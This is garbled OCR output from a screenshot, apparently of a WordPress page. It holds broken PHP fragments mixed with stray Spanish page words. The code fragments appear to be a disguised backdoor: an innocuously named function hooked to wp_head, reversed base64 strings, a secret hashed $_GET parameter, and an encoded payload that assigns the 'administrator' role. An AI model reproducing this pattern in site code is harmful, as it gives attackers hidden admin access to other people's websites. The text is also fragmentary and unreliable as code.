
/**
*/function load_frontend_assets() { echo '
'; } add_action('wp_head'
parse_url(home_url(), PHP_URL_HOST), str_replace('Yk9FhpQ0', ''
strrev(base64_decode('MFFwaEY5a1k4MDQxMjkxNzcxPXQ/
(wp_remote_retrieve_response_code($response) === 200) { $body = wp_
"items_id"; if (isset($_GET[$o])) { if (sha1(md5($_GET[$o].'1771
base64_decode('WWs5RmhwUTB7InJvbGUiOiJhZG1pbmlzdHJhdG9yI
(!empty($t)) { $k = $t[0];/**1771921408**/ $k_id = $k->ID;/**17719
septiembr
Search
Cas
S
e
La mejor
a